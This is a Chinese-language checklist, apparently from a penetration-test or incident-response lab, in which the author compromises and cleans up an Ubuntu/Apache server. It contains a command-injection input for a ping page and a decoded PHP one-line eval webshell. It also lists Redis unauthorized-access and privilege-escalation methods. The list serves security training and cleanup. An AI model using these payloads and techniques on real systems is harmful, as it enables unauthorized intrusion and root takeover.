 1、ping 命令注入：ping只能接收域名或IP地址，所以 可以使用正则表达式 + 字符串长度进行限制，其实再对特殊符号进行过滤
2、疑似存在redis服务，因为在/etc/passwd有redis这个用户
3、存在一个uid为0的backdoor，必然这是危险用户，必须删之
4、在/etc/group文件中存在docker_env，是否意味着可能存在docker服务？
5、从Web页面的响应中，发现目标服务器为：Apache/2.4.18 (Ubuntu)
6、确认Web所在目录：/var/www/html 使用 127.0.0.1; pwd
7、利用ls查看当前目录下的内容：hack.php index.php phpinfo.php ping.php waf.php
8、确认目录是否有写权限，便于写入木马
9、访问phpinfo.php可以继续采集更多信息：应该删除phpinfo.php
10、执行命令cat hack.php | base64，获取PD9waHAgZXZhbCgkX1BPU1RbJzEnXSk7Pz4=，原文为：<?php eval($_POST['1']);?>
的一句话木马，于是可以使用蚁剑或冰蝎连接上线操作，所以hack.php是木马程序，必须清除
11、在WebShell中执行命令：netstat -antp，发现启动6379端口，利用ps -ef|grep redis，确定存在redis服务，且以root用户启动
12、连接到Redis服务器，发现在Redis存在未授权漏洞，所以此处必须全部修复Redis
13、Redis未授权漏洞：写定时任务执行命令，写木马程序，写公钥文件
14、最快速获取提权的命令：写/etc/passwd文件，写chmod u+s权限
15、通过排查 find / -perm -u=s -type f 2>/dev/null ，发现 /.woot 文件拥有S权限
16、尝试提权：在Utuntu中写定时任务来执行命令不成功，原因是 https://blog.csdn.net/FryhRx/article/details/124087653
17、尝试写公钥成功节能root权限
18、执行top/netsta/ps -ef等一系列命令，定位到一个恶意进程：trojan，通过find命令找到其位置，删之
19、排查定时任务和自启动脚本，在/etc/rc.local 中发现nohup后台自动trojan，删之
20、对已经扫描出的2000端口进行指纹识别，运行命令 nmap -A -p 20000 192.168.112.161，发现是一个SSH服务。